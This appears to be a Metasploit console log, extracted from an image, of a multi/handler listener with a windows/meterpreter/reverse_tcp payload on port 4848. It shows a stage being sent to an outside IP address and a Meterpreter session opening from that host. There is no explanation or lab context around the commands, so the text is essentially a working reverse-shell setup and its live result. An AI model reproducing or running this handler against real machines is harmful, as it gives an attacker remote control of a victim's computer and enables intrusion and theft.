 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4848
lport => 4848
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4848
[*] Sending stage (175686 bytes) to 39.162.252.232
[*] Meterpreter session 1 opened (172.16.0.220:4848 -> 39.162.252.232:32503) at
2023-07-31 14:30:02 +0800